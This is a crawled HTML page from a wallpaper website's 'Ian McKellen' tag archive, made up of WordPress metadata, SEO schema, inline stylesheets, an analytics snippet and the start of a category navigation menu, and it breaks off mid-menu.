

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wallpics.net/tag/ian-mckellen/
body_size: 13152
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Ian McKellen - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds</title>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-language" content="en">
<meta name="google-site-verification" content="FxAye2el_SaUfILn6ksVsq709m5EHnth3Zs80Z5yCGE"/>
<link rel="stylesheet" type="text/css" href="//www.wallpics.net/wp-content/cache/wpfc-minified/1ps7ohau/1xtbm.css" media="all"/> 
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<meta name="description" content="Browse all Ian McKellen content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile"/>
<link rel="canonical" href="https://www.wallpics.net/tag/ian-mckellen/"/>
<meta property="og:locale" content="en_US"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Ian McKellen - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds"/>
<meta property="og:description" content="Browse all Ian McKellen content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile"/>
<meta property="og:url" content="https://www.wallpics.net/tag/ian-mckellen/"/>
<meta property="og:site_name" content="WallPics"/>
<meta property="og:image" content="https://www.wallpics.net/wp-content/uploads/2023/06/logo.png"/>
<meta property="og:image:width" content="1000"/>
<meta property="og:image:height" content="300"/>
<meta property="og:image:type" content="image/png"/>
<meta name="twitter:card" content="summary_large_image"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.wallpics.net/tag/ian-mckellen/","url":"https://www.wallpics.net/tag/ian-mckellen/","name":"Ian McKellen - Wallpics.Net - Wallpapers, Photos, Pictures, Backgrounds","isPartOf":{"@id":"https://www.wallpics.net/#website"},"primaryImageOfPage":{"@id":"https://www.wallpics.net/tag/ian-mckellen/#primaryimage"},"image":{"@id":"https://www.wallpics.net/tag/ian-mckellen/#primaryimage"},"thumbnailUrl":"https://www.wallpics.net/wp-content/uploads/2025/09/The-Hobbit-Background-images.jpg","description":"Browse all Ian McKellen content on Wallpics.Net - Wallpapers, Photos, Pictures, Images, Pics, Backgrounds, Desktop, Mobile","breadcrumb":{"@id":"https://www.wallpics.net/tag/ian-mckellen/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/tag/ian-mckellen/#primaryimage","url":"https://www.wallpics.net/wp-content/uploads/2025/09/The-Hobbit-Background-images.jpg","contentUrl":"https://www.wallpics.net/wp-content/uploads/2025/09/The-Hobbit-Background-images.jpg","width":3840,"height":2160},{"@type":"BreadcrumbList","@id":"https://www.wallpics.net/tag/ian-mckellen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.wallpics.net/"},{"@type":"ListItem","position":2,"name":"Ian McKellen"}]},{"@type":"WebSite","@id":"https://www.wallpics.net/#website","url":"https://www.wallpics.net/","name":"WallPics - Free HD Desktop Wallpapers and Background Images","description":"WallPics.Net","publisher":{"@id":"https://www.wallpics.net/#organization"},"alternateName":"WallPics.Net","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.wallpics.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.wallpics.net/#organization","name":"WallPics","alternateName":"WallPics.Net","url":"https://www.wallpics.net/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.wallpics.net/#/schema/logo/image/","url":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","contentUrl":"https://www.wallpics.net/wp-content/uploads/2023/06/logo.png","width":1000,"height":300,"caption":"WallPics"},"image":{"@id":"https://www.wallpics.net/#/schema/logo/image/"}}]}</script>
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com'/>
<link rel="alternate" type="application/rss+xml" title="WallPics &raquo; Ian McKellen Tag Feed" href="https://www.wallpics.net/tag/ian-mckellen/feed/"/>
<style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<style>#akeynav_wildcard{display:none;}.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal !important;}
.wpcf7 .hidden-fields-container{display:none;}
.wpcf7 form .wpcf7-response-output{margin:2em 0.5em 1em;padding:0.2em 1em;border:2px solid #00a0d2;}
.wpcf7 form.init .wpcf7-response-output, .wpcf7 form.resetting .wpcf7-response-output, .wpcf7 form.submitting .wpcf7-response-output{display:none;}
.wpcf7 form.sent .wpcf7-response-output{border-color:#46b450;}
.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output{border-color:#dc3232;}
.wpcf7 form.spam .wpcf7-response-output{border-color:#f56e28;}
.wpcf7 form.invalid .wpcf7-response-output, .wpcf7 form.unaccepted .wpcf7-response-output, .wpcf7 form.payment-required .wpcf7-response-output{border-color:#ffb900;}
.wpcf7-form-control-wrap{position:relative;}
.wpcf7-not-valid-tip{color:#dc3232;font-size:1em;font-weight:normal;display:block;}
.use-floating-validation-tip .wpcf7-not-valid-tip{position:relative;top:-2ex;left:1em;z-index:100;border:1px solid #dc3232;background:#fff;padding:.2em .8em;width:24em;}
.wpcf7-list-item{display:inline-block;margin:0 0 0 1em;}
.wpcf7-list-item-label::before, .wpcf7-list-item-label::after{content:" ";}
.wpcf7-spinner{visibility:hidden;display:inline-block;background-color:#23282d;opacity:0.75;width:24px;height:24px;border:none;border-radius:100%;padding:0;margin:0 24px;position:relative;}
form.submitting .wpcf7-spinner{visibility:visible;}
.wpcf7-spinner::before{content:'';position:absolute;background-color:#fbfbfc;top:4px;left:4px;width:6px;height:6px;border:none;border-radius:100%;transform-origin:8px 8px;animation-name:spin;animation-duration:1000ms;animation-timing-function:linear;animation-iteration-count:infinite;}
@media (prefers-reduced-motion: reduce) {
.wpcf7-spinner::before{animation-name:blink;animation-duration:2000ms;}
}
@keyframes spin {
from{transform:rotate(0deg);}
to{transform:rotate(360deg);}
}
@keyframes blink {
from{opacity:0;}
50%{opacity:1;}
to{opacity:0;}
}
.wpcf7 [inert]{opacity:0.5;}
.wpcf7 input[type="file"]{cursor:pointer;}
.wpcf7 input[type="file"]:disabled{cursor:default;}
.wpcf7 .wpcf7-submit:disabled{cursor:not-allowed;}
.wpcf7 input[type="url"],
.wpcf7 input[type="email"],
.wpcf7 input[type="tel"]{direction:ltr;}
.wpcf7-reflection > output{display:list-item;list-style:none;}
.wpcf7-reflection > output[hidden]{display:none;}</style>
<style id='contact-form-7-inline-css'>.wpcf7 .wpcf7-recaptcha iframe{margin-bottom:0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div{margin:0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div{margin:0 0 0 auto;}</style>
<style>.post-ratings{width:100%;opacity:1;}
.post-ratings-loading{display:none;height:16px;text-align:left;}
.post-ratings-image{border:0;}
.post-ratings img, .post-ratings-loading img, .post-ratings-image img{border:0;padding:0;margin:0;}
.post-ratings-text{}
.post-ratings-comment-author{font-weight:normal;font-style:italic;}.lazy-hidden,.entry img.lazy-hidden, img.thumbnail.lazy-hidden{opacity:0.2;background-color:#ffffff;}
figure.wp-block-image img.lazy-hidden{min-width:150px;}
.lazy-loaded{-webkit-transition:opacity 0.3s;-moz-transition:opacity 0.3s;-ms-transition:opacity 0.3s;-o-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1 !important;}
picture source[type="image/webp"]{display:block;}.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}* html>body .clearfix{display:inline-block;width:100%}* html .clearfix{height:1%}#lightboxIframe{display:none}#overlay{position:absolute;top:0;left:0;z-index:10090;width:100%;height:500px;background-color:#000;filter:alpha(opacity=60);-moz-opacity:.6;opacity:.6;display:none}#lightbox{position:absolute;left:0;width:100%;z-index:10100;line-height:0}#jqlb_spinner{height:32px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/loading.gif);background-repeat:no-repeat;background-position:center center}#jqlb_closelabel{height:22px;width:66px;background-image:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/closelabel.gif);background-repeat:no-repeat;background-position:center center}#lightbox a img{border:none}#outerImageContainer{position:relative;background-color:#fff;width:300px;height:300px;margin:0 auto}#imageContainer{padding:10px;text-align:center}#lightboxImage{margin-left:auto;margin-right:auto;}#jqlb_loading{position:absolute;top:40%;left:0;height:25%;width:100%;line-height:0}#hoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10}#imageContainer>#hoverNav{left:0}#hoverNav a{outline:0}#nextLink,#prevLink{width:45%;height:100%;background:transparent url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/blank.gif) no-repeat;display:block}#prevLink{left:0;float:left}#nextLink{right:0;float:right}#prevLink:hover,#prevLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) left 50% no-repeat}#nextLink:hover,#nextLink:visited:hover{background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) right 50% no-repeat}#imageDataContainer{font:10px Verdana,Helvetica,sans-serif;background-color:#fff;color:#000;margin:0 auto;line-height:1.4em}#imageData{padding:0 10px}.ontop #imageData{padding-top:5px}#imageData #imageDetails{float:left;text-align:left;margin-bottom:10px;width:80%;width:-moz-calc(100% - 80px);width:-webkit-calc(100% - 80px);width:-o-calc(100% - 80px);width:calc(100% - 80px)}#imageData #imageDetails #titleAndCaption #titleText{font-weight:700}#imageData #imageDetails #titleAndCaption #captionText{font-weight:400}#imageData #imageDetails #controls{margin:0;white-space:nowrap}#imageData #bottomNav #bottomNavClose{height:22px;width:66px;float:right;margin-bottom:10px}#lightbox{position:fixed;top:50% !important;left:50% !important;transform:translate(-50%, -50%);}
#imageContainer{position:relative;height:100%;box-sizing:border-box;}
#imageDataContainer{position:relative;}
#imageDataContainer.hide{display:none;}
#newHoverNav{position:absolute;top:0;left:0;height:100%;width:100%;z-index:10;display:flex;justify-content:space-between;align-items:center;}
#prevArrow,
#nextArrow{color:black;background:rgba(255,255,255,.7);font-size:40px;position:relative;display:none;padding:8px 10px 8px 6px;cursor:pointer;width:46px;height:46px;box-sizing:border-box;}
#nextArrow{padding:8px 6px 8px 10px;}
#prevArrow.fixed,
#nextArrow.fixed{position:fixed;display:block;top:50%;left:1%;transform:translate(0, -50%);border-radius:2px;}
#nextArrow.fixed{right:1%;left:auto;}
@media screen and (max-width:800px){
#prevArrow.fixed,
#nextArrow.fixed{border-radius:2px;}
#prevArrow.fixed{left:0;}
#nextArrow.fixed{right:0;}
}
#imageContainer:hover #prevArrow,
#imageContainer:hover #nextArrow{display:block;}
#imageData{display:flex;justify-content:space-between;align-items:center;padding:4px 10px 8px;}
#imageData #imageDetails{margin-bottom:0;}
#imageData #bottomNav #bottomNavClose{margin-bottom:0;}
#jqlb_loading{top:45%;}
#prevArrow.touch-device,
#nextArrow.touch-device{display:block;}
#prevLink.touch-device,
#nextLink.touch-device{position:absolute;top:50%;transform:translateY(-50%);height:40px;width:40px;float:none;}
#prevLink.touch-device{left:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/prev.gif) center center no-repeat;}
#nextLink.touch-device{right:0;background:url(https://www.wallpics.net/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/images/next.gif) center center no-repeat;}
#imageDataContainer{position:relative;z-index:20px;}</style>
<style id='jqlb-overrides-inline-css'>#outerImageContainer{box-shadow:0 0 4px 2px rgba(0,0,0,.2);}
#imageContainer{padding:5px;}
#imageDataContainer{box-shadow:none;z-index:auto;}
#prevArrow,
#nextArrow{background-color:#ffffff;color:#000000;}</style>
<link rel="https://api.w.org/" href="https://www.wallpics.net/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.wallpics.net/wp-json/wp/v2/tags/2868"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wallpics.net/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.9"/>
<style>.wp_rp_wrap .related_post_title{clear:both;padding:0 !important;margin:0 !important;}
div.wp_rp_content{display:inline-block !important;}
div.wp_rp_footer{text-align:right !important;overflow:hidden !important;}
div.wp_rp_footer a{color:#999 !important;font-size:11px !important;text-decoration:none !important;display:inline-block !important;}
div.wp_rp_footer a.wp_rp_edit{color:#fff !important;font-size:12px !important;text-decoration:underline !important;font-weight:bold !important;background:#f79124 !important;border-radius:2px !important;padding:3px 6px;}
ul.related_post{display:inline-block !important;position:relative !important;margin:0 !important;padding:0 !important;}
ul.related_post li{position:relative !important;display:inline-block !important;vertical-align:top !important;zoom:1 !important;*display:inline !important;width:282px !important;margin:2px 10px 10px 0 !important;padding:0 !important;background:none !important;}
.wp_rp_thumbnail:hover{opacity:0.9;transition:0.1s;}
ul.related_post li img{display:block !important;width:282px !important;height:300px !important;max-width:100% !important;margin:0 !important;padding:0 !important;background:none !important;border:none !important;opacity:0.9;transition:0.1s !important;border-radius:8px !important;box-shadow:0 1px 4px rgba(0, 0, 0, 0.2) !important;}
ul.related_post li a img.wp_rp_santa_hat{display:none !important;}
ul.related_post li small{font-size:80%;}
@media screen and (max-width:100%){
ul.related_post li{display:inline-block !important;width:100% !important;clear:both !important;}
ul.related_post li a:nth-child(1){float:left !important;}
ul.related_post li a:nth-child(2){font-size:16px !important;}
}
ul.related_post li .wp_rp_category a{display:inline !important;}</style>
<style>.related_post_title{}
ul.related_post{}
ul.related_post li{}
ul.related_post li a{}
ul.related_post li img{}
.wp_rp_footer{display:none;}</style>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="32x32"/>
<link rel="icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<meta name="msapplication-TileImage" content="https://www.wallpics.net/wp-content/uploads/2022/03/favicon.png"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-787CNXN1EE"></script>
<script>window.dataLayer=window.dataLayer||[];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-787CNXN1EE');</script>
</head>
<body>
<div class="content-wrapper">
<div class="navbar navbar-default default classic full" role="navigation">
<div class="container-fluid">
<div class="navbar-header">
<div class="navbar-brand"> <a href="https://www.wallpics.net/"><img src="/wp-content/themes/wallpicsv3/images/logo.png" alt="logo" width="185" height="50"></a></div><div class="nav-bars-wrapper">
<div class="nav-bars-inner">
<div class="nav-bars" data-toggle="collapse" data-target=".navbar-collapse"><span></span></div></div></div></div><div class="navbar-collapse collapse"> <ul class="nav navbar-nav" data-smartmenus-id="16911680126292854"> <li><a href="https://www.wallpics.net/" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-home" aria-hidden="true"></i> Home</a></li> <li><a href="#" class="has-submenu" id="sm-16911680126292854-1" aria-haspopup="true" aria-controls="sm-16911680126292854-2" aria-expanded="false"><i class="fa fa-folder-open" aria-hidden="true"></i> Categories <i class="fa fa-chevron-down"></i></a> <ul class="dropdown-menu sm-nowrap" id="sm-16911680126292854-2" role="group" aria-hidden="true" aria-labelledby="sm-16911680126292854-1" aria-expanded="false" style="width: auto; min-width: 10em; display: none; max-width: 20em; top: auto; left: 0px; margin-left: 0px; margin-top: 0px;"> <li><a href="https://www.wallpics.net/3d/"><i class="fas fa-cube"></i> 3D</a></li> <li><a href="https://www.wallpics.net/abstract/"><i class="fa fa-arrows-alt" aria-hidden="true"></i> Abstract</a></li> <li><a href="https://www.wallpics.net/animals/"><i class="fa fa-paw" aria-hidden="true"></i> Animals</a></li> <li><a href="https://www.wallpics.net/cars/"><i class="fa fa-car" aria-hidden="true"></i> Cars</a></li> <li><a href="https://www.wallpics.net/cartoons/"><i class="fas fa-file-image"></i> Cartoons</a></li> <li><a href="https://www.wallpics.net/celebrities/"><i class="fa fa-users" aria-hidden="true"></i> Celebrities</a></li> <li><a href="https://www.wallpics.net/city/"><i class="fas fa-city"></i> City</a></li> <li><a href="https://www.wallpics.net/fantasy/"><i class="fa fa-bolt" aria-hidden="true"></i> Fantasy</a></li> <li><a href="https://www.wallpics.net/food-drinks/"><i class="fas fa-utensils"></i> Food &#038; Drinks</a></li> <li><a href="https://www.wallpics.net/games/"><i class="fa fa-gamepad" aria-hidden="true"></i> Games</a></li> <li><a href="https://www.wallpics.net/girls/"><i class="fa fa-female" aria-hidden="true"></i> Girls</a></li> <li><a href="https://www.wallpics.net/men/"><i class="fa fa-male" aria-hidden="true"></i> Men</a></li> <li><a href="https://www.wallpics.net/mixed/"><i class="fa fa-list" aria-hidden="true"></i> Mixed</a></li> <li><a href="https://www.wallpics.net/movies/"><i class="fa fa-film" aria-hidden="true"></i> Movies</a></li> <li><a href="https://www.wallpics.net/sports/"><i class="fas fa-futbol"></i> Sports</a></li> <li><a href="https://www.wallpics.net/tv-series/"><i class="fas fa-tv"></i> TV Series</a></li> <li><a 